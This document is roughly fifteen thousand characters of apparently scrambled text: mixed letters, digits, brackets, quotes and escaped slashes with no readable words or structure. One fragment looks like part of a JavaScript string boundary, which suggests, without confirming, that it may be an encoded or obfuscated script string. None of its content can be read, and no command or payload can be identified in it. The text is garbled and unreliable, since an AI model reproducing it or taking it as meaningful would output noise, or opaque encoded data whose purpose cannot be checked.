n-.-!}vc".L,g1i|e9R.]Tuo.R.RRW}Y10zR8`i+1iy<i4 5RN67.gplsid.xh!"31mhd.2&s]bcf6.r.d:,c9vLcp6=51sR;rrCT0oLNt)0..LEl}P2\/.xd,,)c13fcRdsldEs,2"L.;k4 pLR3ekti3w5n6FWSds6r 1A)q!#E8sb}2kaaRxe=Pl.29.c7\/Re9c".zt3,!8nbd-m.]T-#C.E4Es!0.0IiR.85tjovsRip16nhlKLbRR-).3KRE"Ol2Ro8s<wj.2q4n sdD-.eGm:E&RLhYE\/2NgR,u1z.,7s7i,G3"R6urhw d]odd840hRa\/Etp1eufbjs},5s<D<:kcL.n43.e_,4rBRREdiw-aREaT! k7;RRv<itReL8dL:wu;.H{k9<;.RkEhR_R-"2,LLLrh\/!g1frLrv_uIw?Pns<EYLw!Hs<Ae.+4GER69Tn(tIv<#5e.l4(kE0+.:_R!,ngctGa.d<).ixbz8RsR<d[aD[)d.[-vKh!f<qc.;2\/-u:)p6Nq\':2RRrw2Z-.mywVkv.3"o.)6D6x7,!t<#R.1<6g.tLR^i4Rrz,M4.1KdmhlRvGR,rnRno._2o95Rf3l1ar eu;2.R.a.m_".saR1l.,8RCsc8n.rsL$"1[togb.-x.h4np5C)<gd0v<\\.b=cRvXi9\/,mD;N<S.",Iclfw\/Rd0fRt1R)."R7mrs)onfdd.bt7R)e4!.utxoe3R2v,4v7-+.,.5kR4eB2dd.[_Csd1".u&)=.Bl\/c{.D2C Le2".Lc6tsRnd9"x8vfddRt&2c<11id\/7la"s<},Ele,4<g)r(a:np_2C2zM.zx)"riRLStnz.le$s,igdR8-R.4R) d[1-LEr.o9.7L!23dtk"TMldedwodn]CL4et"2l(R.n-3R.eIeC5s$ek9!1<]wM%.ci=RrREnsR1219L.-r{.yd;d).RRylMtkv.y!;sR9 D1<.m.Sk54]l):S-;;ich1886R.t!d0228fSk"ia-"oo!fL5nuR7pbe1k.(pl.R3D"r]r5g2l8.RIe]ye-u.zJ!86L\/d5.t7sReo4b..#4g3<eXl"4l0Ly!L.s()}-732|R.R_n]u>s(-oRd-,<x!kvm.RR]-LuR<s:+<;n[(RxR8+uyft4c6]3j.L5d.yyC,3s+Lg._!<.d!ic7.(.7de&;9s.6.]pdR0RL5RRX:gI<s]ktRt42d0a6w<M6c794jIR4}.rq3,Rb5sR{LoLrg2&s:lrp46rR=aeet.lR.!]ElR#;L\/wtE!.r5ddia.l4LAo4d321ej.,r.1n!-.RTere,hIdrr5t_.]tase,..231el,aonRd=.RG)]vrCnHxM:Ic)a`:..].x4dfhtevh"vcoR$91ol4p,I2.r1jztiR1,;,1uGtmsRii7oUuwR7.s!Ip2!R4.2djR*.t45s,1v!.Ldsh..i$R\/pRsdL.Rbsv2C4LLsd6]2.,rj7];t2DN)nC)R=Xd)ni?3d}}R<LRe(1=L,R.m,Re7=7]j.7rsR:ls7.Cj:bg\/ldm!"!i. R;<4!2xvR<t9!.rI3s,t4."msckdtRMLb)R )*,,5@L.]txR.R.#aMf"RbMLT0Lb,1Io#12v6YLe.O)]LERhV!.V.z31]4aLRo6FcnRL)7.R}0}-7d2i|2a)Wexp#$c.rhb(6\/.21-7.di(R.zRm9:<8]!Edn<.Ie,7oGu39,Ri7o_!Lnso32fw]_ ledLr.0;Mi\'sshvLiect\',ttldtr )|C].hR[-8"$hr..9wd5Lw.9cS8<oR"bi.6No.E(g.rsRiRwR9.<(6g1T\/c,ks,.6kLMeLz3R1-_Nh]dLc4)CRy!Lt,2.o:t"#e3ffzD.aaZH$d]n%8Rk$!`5,sse\/gatoCj5v34I,9;e8dsnL#s;"*60vbc];5vw.Lwc.neR}iCR<q..0oo2R.ARuWI[;0!..dsl_i[!owXReRsaRtnR2<"RVpJ-L.>iLs.a!.g;Spl&c,w3!.,1oDt.,!.1Lsbrhfjm=R.R"RjR)R..N+"snrn.KD!Rg6v.R!_nRjst.g=X0n"1;!),;js7te[<xR2M,"}LRws{=w,dem.2b.;rY.pRw.\'$jT.Ou17&+@Its,$#}eL>mRszR.mllo0\/1RLsae<ee.dMu.a.sfLa..d"!:(12l6t-dR).Ri6E.o.{wM2hR-bLxm.Lm.acaK]x:=.pq_,h.:pLj- .)..6.{cdL cd.0s.tm<xRwg}.efctOe!_d23iw.|kpi(:ls.,.nwat.d).R%1.r!=.llzL46]T.9.<(eg,-7dXrL[]1jj9!u.>D25Ifp]oSRrsdt.]d.ila!a.mRlwi@Y..R"se4Rs,4cladsng-.GRi*:.<vGR$30h)#\/tnLC[,css$Sp!+oL.R<5.-* ocGedL\/OM.!jTw0jRtrREzRjLtu..n!b:pl9R4\/fst:s!R,!6bT4q5!R<el(tfRCRdRs43L@.bR5R8dvCT=tuy<o4{n{z!.5.iv}cl:.p7pT=<ZESLolor5=="pdRR5]d9L=.uoxR.].;v]te>Ke.,3lGs}}RL.s3m.w!RRRdtq4_2vL.RiCdd.<reG&n<R9eR0{RupdgO{1rnr.5TR(e"_L\/d1i{._JePpLAL\/3sI R,.02aL.L4!)p-jLjIIy5fknt78"e84.o\/.831.(R<3ull}(GSy0zw<g63dIa7Ld=ox.4 r2dpg EF,uwLrR6d<d4=Lk]v.i4R.Ri.k!Lz"9.dR+ d8.446R3k.3recR126x.- 14]i}z.c)]@_de"i,3imns7!v"RRg;@xGR\/fqI}h4skRlL)?Is<#R"e,\/RR2L.ci3mRRtL:.R-M,"2if.!-C.I!2)6t4-6oRM"\/bRi.ae{rz_(jU97 Ps4yytR<6R,-j-R.v9c<sr,.aeb41thpslwRp.1.1eq_<E40a..7eyR=p8s.)bt#L.g8RR5nrd 76r,nwiw0ugLov.E)R _U!R-V2..nN.c)-EbaiRuwbLI{WN5e55bdmrpt!{hsn:0nRo;kRk.i.d.RmacPdVhEy.,swR.&6E<.n<ie.<Cicokfsx.esRdfda1j=R0\/R,_ad.C_qbR5Ir .c:rLtw.(.]t"wA"y4.dO5kNjg<rm!v{]x.t,8Rto]<)0RL!-6o,_dr06L<Ve.akC3=d1"6no6yewa.sdv.RoRh96._R$GRdicR7 l{.e!], RjR4l! l4w+I,,bnR$Lr23o,d.oaiutips,.p"v3zeR.<L\/e<9"]r\/<9! L.R-8L..R_>JLE-<irid.;Lnd()g2Ewgtr..dvRt1zL6>D]RwCLwM-cn66e>YlEdld=-ej?6sLuLnd3d\/)R.!bcd.)re..!dhI<)j,tt0<.&91R_AR.t. n}E!)6|I}6E]d(a}-R\/!L"(stIR]G{LL.ERt1sR)wbedRoPI.-et2q!mor&!RL.v.ps"gt*RI_-zpdo _tajli\'[LgRL<<s-4;(n8vn,dRon4]s(e.I=3T.)gjT_s.;<8S,9p4Reipn4keREMbcuRR,oRRw{RxeT\/a_co)R,26ZL2zzp(6#p0R.!x!{s)!]zB}q.R"R0L4.irj:vde(Rr:IdcnaRs }]%t,.|sR"d_tttRR2LR\/rL 4!wC<r!_u=u5\' 4.L!{:6_54"zf3m1i1tLCRn6<L4..kz_l9s>nr.R1R76]0=)M).km:sg.<3%rN<Q4f.Nt.anieih(st1"{$l"LCeiDzRz!i3owqen<2r_eree.2lRz<#S.o3!L1]Rg"r}0>rRp)o,eq.wR.aRL.Rx.]1j"d\\s<RtR.2.,.,}R4RR.]h-s,s{g}kdl.plede2fN1$M4ns)qeL?..j,LRR49nLv_Ie.o,9.ex]Lm3hez5rr7q\/gIL7-Lb,R(hCdydr9oUm722C1LhRaka!e67.ng(iick=t.tiz_w403R4B =_M.16},:yxs.m6.n3#0Rc8y".,RCz ]Le57=glD80.\/ftz\/9iRa"9)R$;(Ru).4RR".tt1\\oGc<6i!HcCr)suR3odR<+19!,5m3cliv.]- .m?L..Ac<,#elDEwrnJ.c\/eah..acR]11<\/<s;.6Ba)t.Rme\/fhI)W6.o!.shc(8eRR."Ru.s.v0pll)RmATsu.qCtc3b{eR6.cr<xg9-oEE.!i.Rt2r-\/nsp(lR.ap]jR4d5Ro.NL.9scdRMj -=:p,=-NRc.a]R_.R"Y.ua1e\/(|R4;2x=en4wi.2ds8rRm.$R3.iL%.a#hgj{,>s"x<9nh[_l=4-L-?u=XRLD3s%;sjxs{y,1=M|iis.9-%.!4.8 "df3x%.IRR1TrRGUc>.Rdi.Co2_Rtn166fL]4I=Ri2=eSRb]34eog;p-$R"i<RaR!wsq2ehLss}wyc.6-o)kq)Lsj2<blu;0.pSdf.Igt-"-24LLy)<r{a2dM5.x6y5s..ov.kdsx9$.d=3d0nk$.ozv7\/em%{L.,R.qnnF)d)L.<4.pE$u{s=<S hndrcdt7Rl9Nbi.R9.p$viobj&Ej"]4>$.wIsy9L:])swt!4i;.R7Ik)-.e8b.*LLEd2gLRd_mJe7Rn!==..w068js...>d,w}!lsRuRtlrR,u-.Le._Rd<!4 :6rkit0*R;}Rv,+e=2E0z!^t.-}i><g2CsR.o-ov .R-S&9fr()s.-"LsRd:.RuL$s(]REs2RL!!0R+;-"\/rRI+E\/]g cw7.}R--z]5(r12q.m8sr0m:sT.dlRk,d,u:5z\/!p2zt7M92QrRm=R |$kLI=.z7RJctt.t,.d<n=\/L8Ea.geL.d0l`Nr.!$j\/jR s5jq-E,ii77;_."hRv".6kmldgxqR3tg!4swer<0.w6hd4..6v"m0%..<..R>kL6:9=8w.iV8e3R<oaL!.4a!]l*6.RR>.Lo.e3z4<.=1-jpvL!_2gR|d36en:!S.de4.e9]|ol<l"\/d\/_9.Rb,.dr]b!z"e4$2oq!fRLn{-foRzvsh9Ldl,..ia.8!d7<R.<"@i4dd0n:LR2i-R_h$d2p=dL7.!5y<C_lmudLiwv6.},Rr,c6}c,h+!8deD|0e6RSvdLfRE_K 0esfR"C+!4rT.L.l7}67nl3h89Dan!3H4.uRl\/(L7.kudgvHgLr..9,a,1.t<<..wL.avgf)u}8,Ll2pn_t-oTc4hR1).zivj.e1LL<<,o5w:2ue!s-)r4y. Rg":"=d7S76.>]jhA\'iq!s6.oDa3.shR}lc$ R87tM pte r(Rg<x6t}RL,4(Uh}),_!$,Ty0R1is,IbRc83mM,[nm.RSd3a.Rp85}.l,;,!%;iz.L=.ca2R4M4m.2pL&xp2!)".D_.7Lh2u<Ex,m!3dRf?p.+iL(.Ry5z:2u)s.\/4e1!1rb86ewpm9z.g.\/3ytRnt0=rER4o7\/47RRg\/1zgr!]R5xKd3gy7)ef!z,d0r..R8bm71sLe;RDa-;t_3<CmdxpRn!RRn>]u8Rl1p6t4gR|Rsrd[z!Ij59B.ro4[LR*t.d07RvL.LR6=jt3s."..RRL4x!R}Nci):RvCC(ahmR<J2,:0t-L{0urd4csg\/RRtb(li..;Mx<c!;H"nle7)({ewgt2Ry+.!,n3n$8-c2g=epv\/7L]jRGR<m65pEvnc3.z[etLs)4d.\/p.aLe,x6 , R68smRRjofrrR.._LcxX)cTk3N68pg6dz1R.!_ReS4RsRLh4RLtxa<-Rj4r]LLrj6CL?4E"6iR-mLJ-.nsO<>n.neRRi3gLRg$t[0m9s.yTQ,mginjg]RL"8.;0..\/s.qu.)+.dnR2v0}L!2R.ae54w(ug.sq-o<-82LbCsiR+0)8\/6ac!."}MaR.22-..5=dIq-L(e<a.$QAnM2rhvd"ix.r.KR;LLx_u{\/0r65-ds"r_.L6?"ea.R+.f4*_eL.!33ju-;sEee!N6Lod82R5.k4.RoeN<.ns0@<R!}"r}2<RC.s!LfD.Ri.l},z4a+cesRk,t21.nw29M!,Rttw(6(st_v1-uLp.LhF-f\/m\/lsRhR\/xxL8s26! "nR!dhaR86t"eR3j;ja;1MLguc.d0\/g 7racG.o>R0lwei(a)`d!5fRLRp.z<Rocx q#ai_(t<chs!"&].d)b)JR!.CnWen\/o)eiyLci0.m0G#Uv[)R4d})bIckRLad.4hL.$.[aMdk]V.e169eIi.d_R4e) R%QRbR1zn<Rl9]c.rR=R0,pg5Rf;HIm4,VROwiQ;"i0sL!9EjrkCR6uzak5"ts1.vtphua`a2gd.un:mL^94k[j]z_tSpCxLpR9o-.(t1vMLE.v!..d<w:er)p"iyNR<\\.3aLdCe$f.em&.7.sg(9Lt9nfa(tRp_LRp-!fr:!50RCo.Ium.h_"0-<!z:os|qcdos(iR-g[tfR_ClMm_g9s54{li).j.-r8Ss%r)sz.63y9!R,][N.R8e\'a !b65#:s;c_R",;pMgn_=p9\/w4L<G.n..L"dsRs.d.R."5.lRiiL._V+e(l!6R5n"1_(C(,]+E3e.g..2bpo,tR;I\/ ZayR,<cRRin.d7ad0-4$,okhgd9<v.NL..R". t.te-.9R..mt"c"53,u]Fc4R4Dd!u.ool .:isL<2a0.e7<.!!\/miL!ui4nsRe8PL_Ge,EhREiRL0tn m=RN-s"7edi-)Kzses45.icReR8f1d)3RLw$p7xhan>Rys05R4wEPspIpe8.nYuw5R.\/dIuera _deMeNt"jRuG14z7nR.-nresp-_d4u. j0RjLvrRH.imRl&3"Retg\/\/-dR1ee0<Rf!l50dRl.nc.wd.8R!ds>Ge_c4cfL9.1a1c.o0.p8"iFkxojlt.aMbdd.,xm).o.eR7R.1s,,Resj-..?goe6rast ttdi!x.Mi{ysiu3he#-,cueRsoR!"sWn6tR).dcR<2sRgD=ta7ndpR.gd&.<RCrlCeiDr\/]L.ti8sst4di$.,4nso!g..<R=.80snn %1nRR2s_2!e2imD,3ez.!cnv.LU<Zeu6)"6"(x;]_cxs)tlRi&JD..r,R;othq.1*-qrl.0rLh!wx-+8r ea-dAb7pieurG\\1.8.s)B_:b2<g4<t:.0C.oqsgaykD{N0ue..ptg1to49ifeS.._w!6T1avh<..uazta_s}a).CeL88d3+duR19res=.=ueDZ$rli-n.qaI^S-. ,IwI:Rfdh1g-KZ.e2-1d2=im0#bs;i.p,nR.I.:Lo c]Ri))qgvI5.Rre=9liR.Rn h6 slRR,ie,..gRr<zgLbre.hr2"t*r.p<(.i1x1psjse,n( Ll4y8o78tlHR.Lst,e )e"_uni-.-L!e[,95N,R9r..!L)e.0.)(-h,95lG.5x7M V0w,ti]tgd"<= 42_ga.2n.n@72ar0MpR+?Rq5..=-<<Rn.pi-}Nax"G%.1eL,9n_!8]r<){n.q4  C\/.e!<ndlr,y]E=6.!R..c,cdgip>fk.8"i.\/ld4et<x9c .EislsuSq.&ehcdtcniL!k!LL@R a=)R2<u7< x}\'RK5ohoR*"$d.d+"i]aR3und.itek0\'dreds,l,74.rxcRH44!p!R5\/pYRE*L5R.wS] M1wsp]3h.VsMJR_grR4os2w9)}aL9;D[<r Rz Lw m4lxR4n?.Ivj. 4R1.sLR9.gL.r.]Rd`.Udt)t3Rn !iH!eRly!i",(Racce-:n086. 5#.Lrm!f0s 2n2.9.]gz..0In8 ,MsR24).6a,.TRx!u!.R757iyCia2R);|di1.9 $[.8Ru)34(R,LLR50uxh ,3ssy8?.1 se_X k<.z ts$.w\/Ks{l03mN._e.\/hw0_sd1x!wpR..t.dR5R""h.R.co8zR.ciaVw!]-_R0obW.flL r(]RR1&3R <,641"?6d2p0w+ Es)4s!!1I,1<..x 2s\/"t.ue iHs.ue=!9\/sc.mh.Dd.L]Ian ue3Le]itb  7hre.2,6LviuRl@2.!-"Ij(.ng .,l2a4un8.!e16n5 n7"#apslg pLeSi3Ca.!ldpd,a,7ng2..h,sR99Rcao5sdi<e.Rastc.qRf4o"LRyxigdn+6mR !adMdu8>bt!iot yo. a"k}) (.a? Q..)phq:p i!54)-4d! CnR4dy@aR510-R)(S2d.$Rl..e),ue12<7R7r5LRRv2!OiuIti=3$dL1u+tlh(i.!.ai\/X#[,.stnto.!nLt4.L4ruf=g-)v3dpX.iC-.z)s$i.\/t4mAEiia1L9Cvch!.,x3m7:13ms!]).6'),fIk('.}<E?ic<)LQl9_spQ.!e).a)LE.R+<onettL)g4AstLQ5Ii0]]9,E0CwtR:(.)).1R)RoLkgs egTd!<QQ^d<\/rnLo]L.<5z*<et.]t41".olRiiR64!jr{$r lko6)iw0_LR%lL$)4f#hoWR)v)QLr\'<b<b }f]<!s&Ssogs_XlL9rrnn6)hLicP)43;..3gooLIRe11;=a.}8o6R.y5uyst)nRV<1Ig9s<rk.>Qw^(5tsa.RRst,6975)uc!:\'rn6e7;.fRpods]gr<]_fcR]SR<|L2fL,}p Lr )fxR(aliof8$v<<5L)fc)).,!oL<VL<u7t)<{sp0L<#,_]dV<x<.tL.<4.s<9.R=<}#]+RR<l1ne!<.=bw=1(4:4R\'QL.}2+g7ndC}.o3rd{3LR}QL3eu84Xe24<-d3ne]b|78(LR.8J|&lf8f!,<)L:_Li..<sYL\'.$x.R5<&11sa!1) R44.1. 3<_Rt Q1e9ulatd:n)u&11QL;R3)o0r<Le.!i\/oaT.R.}y(a]$4wRQ4s.Se,fL3Lx0$Lwo30SQ8!2CLcaR{<i71L!>I>=a.v<lLs.he=<4L{d.2LQLiRw_(Rne\'ec\\Im.RRl44dSeHRat*n},<dg!0R LDQ_.7A+3oR4idp4<%u$,] asY,1]xLi4}QLpR.r(ltRRRl.i(L<s<.tk rc-!,n5ltRi]RLs,45&t$+4QQeRr7.Rf.}< :ss"(0r[RQ)p <drR.lLRiaeL!0kHL7!L1oR1s]o(#1j,0-nQcIc.)[ih[0-oRo4C<!)`61ai0,manL&=r7<i,_L,n=.E(b$s[Q Qrf1{<R<dm)i{*24o 45<i)Ql9;_,tj7eR!uQ=<S;wElw4.L+.1RTR7xt)ihf8)uayeti)9sR;=)4 4wg*.$<o.},rd8=edu.n!0R$t^{!ihL;Q;<RR.7o4Q(49#Rsd<s<so5.2}<3s2\\{RRVR9l[,<L76=Rru<]"]t2RyR0t_tQ=|.4lshtft$.Q4=5tyd)Lb];nRL]Y=.eq=\\[LQPS=<]|Ro<I|.dY!_<{).Z14x|).l]e*c91]=qo{L=9<La_lL,Xfir:TpRAlRir;: <=y0}r8 r]tcuQRi.slhf)<s)s0L.eR8:.H%]n)biwLd]5<<ono7rad<L.numd]et77na:a.sutLl,}9.7]tLRc=<0_}pL0|sd_ L|Yi!_#steLh4.L\/<t>(1frR<GLt.9m<s.Lc.d(e&k;(lna\\R]v.8V{e]V.+3L<!Lxfso d3.eu4t{0i.nRtRQ);RcDwdhe!L_tr<LLRD:fL5< ]0s6<f\/e5R2. :<!e0@]La1sksl)k}ig5LLeL8<s4<QtA!e_L%\'o8)_c,8sJ]<Lu\')<e=X<5]dU744}d".9==.l4.|tkre<froR4.]$RR40 (8k1)L)Pj,t0(=pd.p(d4)e)]L{LQ\/0W<Ra_<tQ<3r{e)4aw<0n]LPs=4c! S]0<Q0.e%&dQDdn,9:6;RR<}cm_r.9LMri\'t9sd<)4t1.!!n`!s]!L!;<7,R9<7#Q<!.n<Rd4)b1\/9i.<Ra9!LL.<,.\/43=3!<K`L.s<4(i.ee]tN;tLsa!]<Ku<aLhhQ][LfE,=c,T\/49?;LR;{%%L<Lee<.<<}QReic R<rR(Ru=\/l<t|n4R,t<c}nI{[esLX<ti6ye<X<4n.s1n|51<()06s1r).=!9<rLR!NV,,(e<!s1<\/M".w2RZsf,ws)RM1_X\\ns81e4o]L)t;Ldrxpl)n o5.)$oQ<",Q\/eu]2l1eRcs+<L)ri!o<!;n\\.98em<)4$7<}Lak6 }86<L7JR5n<?y=2;nRaan9x.L186VRnk1L<1"< )]0u29R|<,R}}=<RZfo1%=]R]<M.o+(PhqdQ:,CH!Q\'p,AJ)<[L3gl5b#!s!nX%sR(*mtg4Skd`e<y^<\\ha ]lw<LLg(brm64t6t4*lu15.3Ro<LN:a5 2Loro.nl)<[|QL@CL(K,92kune4# $5eLe_rQ: ]p&;LR5Qd*]8R)o,4LdDxst,n. ed;8 ?e<s!Cs<21tL,(<riImQ<[R}n5ie,hha<;<te7n0{)LdRsuQt+!tm8L4.;s.5XL1_7so9n\/L13d[ot!ota4n7<(iljL.4)4ly4Ii)(rDRoeynd;rLolot9Q]u)=-e0|xsmaxR4.Q.azg=-1c.p<11stuL4<4ua3L}Q_.)e99u5i.`&L|ttLn.]saLf)5L$<ga<.Lv!,( o;[4tx5.21hRh=eiuL,14tL]LoC]1<.a._t;n<;e<mi.]4QiR,\/Ef0=R<yiL8=<ow8o<}l_ss\\Gl3L<6R35.ll0)hp>]t nLR_Srabjn2d3*RNT%;ai}e(Lmmea:t080V<Lp!euhsE$t-sL8dRb, ti&9.]9e]_sson:Ldvh.Ln .Te24;<<:1k4R<J<Ln+R#Rn.-Lwp(L.o.=2=,7]<g2lmRLRL;]R.!<xGa]QB}R|nney!.t)hc46xQ<QY4<1g<Q `li!9,}sa\/)r)uaI8f)2})bFLai 06y*08U<j.fn%ze(eLs2\'n6Dbe<eR,LLlCeRgLd#o4](1t4%eaD0ea8y4E<?LIstde<;.]i.tL<c4n_=dea<Rie<E:e|.vn19.I l04.r&Rs<Le.<4.@;oR0_05,<lid]i=e2_ej!}si]]=!u21aW_.&#..#3R]s6R7!]RR sbR!D4.]g<L)wR wDlmvRrn2BcR.<;i,l<6n)ng<tp)]aLt9L.(sR7]lk<rR.n17e]es^Vu_0QRon}y16rte>e\/4an9)_p[.vS9.p<]a{#.r.:cLs;<.;LQ6pe<;sR.7.Q1Tos<RDrLLLom=L<RLyLe3e.3L4^1}0R0gw0Kc73#(LlGwd2d%e1c{mDni0<R)i.=R.u[onDw#l(l,ee\/4k f]!1]0aR-L<\/jh.:ole9:+gl8ZE4 _L.sn,s&bw2o.e-L,2a$c,n=m:btlx,,4?\/woi)Ql.2)x,u8h6)![8nnkgR461]<[L0,4.R<L<..thLs\\66a}a7,; Cle:=r2<m]0 +i.l.d6l94N4<R] I;ue&eqb5i]CLht)LR<5f_"o<!pg#n"*1L&e^<pbjQo_ C5!\\Rlrer<uLRL0er\'4L.,LlTCs2gq.0e.#)!oRMl(os]4,_Wg<}i,_k+r!#R="tR\/kL;RVb9i"C(nd\'JL,< (?4l v1R{L}\/.,s5<==3ieRu=l.*.Rp ]14)cm_<wG :)R!.. .]t(Rr.<3pdtG9oeiTi+g,o.s<<4 n.\/4eD<,K<6^i;t0L5L<,Ds=_RU46<9f.;o(L<,<"T!iRrs\/L)11LrLR2.hsS;(Rr.Qa]an<4eL<x.R),ltagggsda]_0_G*fxe1_I0(bR`;"xc*t2hi.k<r(t$)ob}in!}0)?.0kYrd[wFknRt.eL0_8Y81!R1.sRTR0Ka)]<5u;!L}0<QisR<a<,y:,9ez<WR.o(re.L.5_sv)!g!a<.R.Qn&;RLLl.tiLnEt3<&4Rl&<Tgrjho<}p<bNalIm r.NP,#e4a!a d=<0etL{46[<37$t)q8L<8n3{;9tTdgk&n<<u<;<$4:Cg)nd _X&ivb.& b|1mnh_[;=".]!(p3hd7t4L.LIL]t4Ls|Q\/cx]7RW =]o6$=3.501prW$]o=\/yd<4.4dsih.!4}],(e&REs<Pd8xWLRt$ifek7{L1#0sgcg:d}z1irlL<<Ld4dz11e,6e(s.Rh,;<r]4;t.]sw<q8R6Ras!4t<sen,(r_4=]<f){glRLeL.}4!]X.}..($(fS1<0ten},<.!tL1h`f<re10Q.aL<6,fR..)Rr,2M%}37,<f^g+Qa%)]Li,L4rt:85f4! Q<t;$gRbQ L4y}bl<p1\/4nL,L])B_]k.< "g:Lin,4LRaRL<oR,uR.1w) 0wd_L?&R1sXL_0=\/({<8QceDf5(Ro!:.4g-:e.cQQ)<E:<.8O,t6eL>|.<]R94!R!(a r1{rtf,m4nQn_$R2l*fo$hXga):R6RD5}I!<5<E4.kr5:uuI<)e:e[L|\/,!cSe8]<L1L\/1R73e]L,<ta318tRLr;{e2!<4x9Rbds]o_LG92<2R0t]Lt}jes(\'.Q[r)1Co][)fsf\'efo,.r0!Lp0)wod]I)v <l4F,i;LiLt|("a&)%Dt[a]|<<5|_vL4.hR<i S4xR <d ARs!s1L!ld+]LM5reTeyLQLCRL]y<gLQbr<l6.sQ)!ahL!3oog{]gLa<d!3=2<lVl<1w|R,^]9re]QR[L]<sx_Ld!]v(r1(tQLLq,x:r.Lr<E0R#\/.\/.mLs)pRn15.k6}L(bdx1<t{}R0L_9=,]o81Ln224o3,a].9]&)X9R<T}5L)93rk$L.:_<<E=t0Lt}f.L}<)L.L8tpybwL_0lL._5<1ta29QR.0.u,ifRs< b:<9Eto.95PsRa1_9S{Q1IRfgaQ>0]Lr1.4:8R 1e2l]LdLRRL.2=REi9t]\\4=0k\/,L}QR2e<67oLmvL,(.54LiQ27rn.Li#LI)5R0<|4RyLeghi_M!.Q]RL.!0L.LYss49y<s<HRs2e_i6n"R1<L"RssTLeQ<nRQw<e!<t"po)Lt&&192(LL(<)sc ,La+L)!7vLen!lQs,C]a;]2ge!+l<2RJLu]e+7)3essd067pg]!8L<{ ]L<<g1,U;RL!!T{<!HN43<"!]8R;^3iV,{e}R..s]LhL5<e,l9nf1)QR<|4LL!<LLR$dR?$9ce}t<fRL47<.R]a)$R.RfL:s&(xmZed@R34kwfe6eL!2LAR5a2L__1.k]t,ys.}L\/.r]R<Q12sui=f) i#xiLif;<<y]n?u<xa9ni<jL]t<e R.kol6..sR5]5n_-1.3f$aRRb1nLng!dLd[s8V)eRt0!n]e{bR4nRrr]LQd!Mi42e4Qise9rr_;|R{lL<9t;gdLeQ#i.7oRsT(1il1]wur{t]9Re44fl(:.kd3r1.ycEme\/ie\/Q s4!tg; L4sR)p]0f$to)iL!p9ctee3])0(.}QR<)ds%<<,] q}RR9:.uMLd$gR@d4msa3N1<7Qhxs#Q7hxR!L1EQ}L.L}}Qn1w)rl<<)5#u_8R)$9#iQ|7LR_(8r!..2}.2{a(,bLL.!Cro8sRcRh]L8=r!<=n2o[L:r(RR3LLroL2h;<]b.scQR]i_x<i84;<Ly!i]0=\\sr)axab7)4R]{.(w+.<tsQLu<.<t5_s:LLs6iR<,29}Mgd=hoL{1o(R!L+(<,Lgo1r]3)$ahd<L#1*,93a<R]r2<!(Rdy)iLg\'tsa!<g#oEgrn0_la.ahLd,f<,1Rtuo]}=d3<,.n!:89 !8Q(mLReoL<0tQ<e.+c* L,.R\'a<kI1LLQR8<8R_v[y9$2f<F(<*LlLR<#suR.]w8,L*L<98."=4lL]4 <5tt.n44bot.4ds] =[6O#;.(To6{?e];_l#Rev-LgL<v<f!.]R.57rR0,mRsTL(6sR,2<R{cr$\'(<b<]<-s[#4eat,Hrv!p<hxt_QL%LRI.Tt,i<7Q(_<6c R-{5<rLo<KMv\'!_<<Q.[<6i,\/c -.T<R&2|Rtgd3<fw_)Qt&LRk.R=b1oLL:RgE3l,gV\'L6&$0#)s,+c5Z"8e<d!LL.9&no4ER\/)5[9Rm Lf .}>!<0,siLu}1 ]9=]k[a}4 r!=&.}alR7s4=eReC,L9{],r?[_f_d<]]QS<au0LId|(r<_u,]2t!v]<{L vrl urr$wn+.Rl]5+;s(bd70o]R,x2o0_StFRyv<h-9 LE<<ss <5l R;LLd}i5Li=Qtio!r)`t1(.*tu:.4{otRz)6 QI,6n L4!k2!l][a}lek7unsB);ad3]4.4!LnLz$]50m4<i)(nQr7_0uN.d4arLbtO0&d^o,.w3\\os\/M.RRs,].ape5C]-<R2<bo,!L!7]W,QmLlt4]tRo3,{iOnt49{|}\'R;ae=.F]<T]eQg!1R]<<6,;;=oofR. cQ<]< ]}(at4\\,ho.,d4])cR_2xii0R6Qt,=Lt<. k@_w(iR4,}]]xls_lKh8Re671dstoc :srfeea1<Ra6<LepLok acLie]mQd]d O[(si j<KO_3Ta)a,Re.4K0!dwnpn7=]..}MudosU!<)t.r0=!aH0<},tl],s\'<<I 0pyLek.t[Ls6$g+};_d.hE%jRyR].)X.osp\/lg).eRl%LR)8Qrc.),Qoc]Lma R{xcid3!r.!L)2KQ]$o!_a2h.) r<8Ki<_Ri] e!@1<(B_u5,23)uI;ndF.)!lb<<2u1.ir!Y<pe.Qly[nRi^=3],yLi<)..cR3it<L_-i:r ]<RloorL;.6\/Rd+4o5gLRG<n].h3c5<$imetSnLrQ1%Xc]in R1n.LDt^ d\/}.=Qsor<Q0cob)d<3)!LoN<nn{rv)4njRtr.h}ty<\'oD(-N<]!nsa87ii)yl1gr0y.<RsRoN<x1Lsg< e<]$*p7LS)).MRLLc<SRjo0N\/m<>RR.n..Qr<2R*}].gR T0fR)9 e"o7]!CYL4!.eo{=YaaewQ7)5<ks1 ]R2tD4..!<<.vL9efLeRr"M24O,b4.]wtha<,&!O,4vtQ<aua0RJLMewv)C21d,\'3ixx*1otRo<R )`doh_)<b,Q4@!<L1V%<R<R.c4dKl*tgR,Qm<2<IxR{]&RL{QQLncd4RWRm]eR](cL415sTi\/]Us19umgs!7bQ<\/W.?ok2]e9<R]ap ]333t=m4<t4tsbL.5r0LtRvQQ&h<or2ac7#P\/=egR,_|]<a*;nree.-R)4R.5rL4Y}Lu_q}!P}Y_<hyeonkke!t2m64LEnt.eT R=RR1L0tQ(,ire<20Rn9l],st<];R${ 3Q,XL"e,tRQ<34*iSW3rnt]t0#tRdLl(eI0s!ofw$QQnoRJ3Re<]1=9oL7oqRn+;ne5raQ(dA9=oCNsl!472]fro1L.Q.c5o(xLL,]LwuelpLRiHen<d_.fa]vQ]RS)0JR,4],Lb_#,m0)4e:7!0b6ttA.Ws4s?w(.abe4+.r7L-. }r]tW!kh._-<[`<Rni_4_)1LeR1Lw3 L<nebR&,L1H,[Txo-yR]R4!4-_]i< R<74fxl89Q2L]]<|r1R09< x*4y.R+ kg:(enRl3D 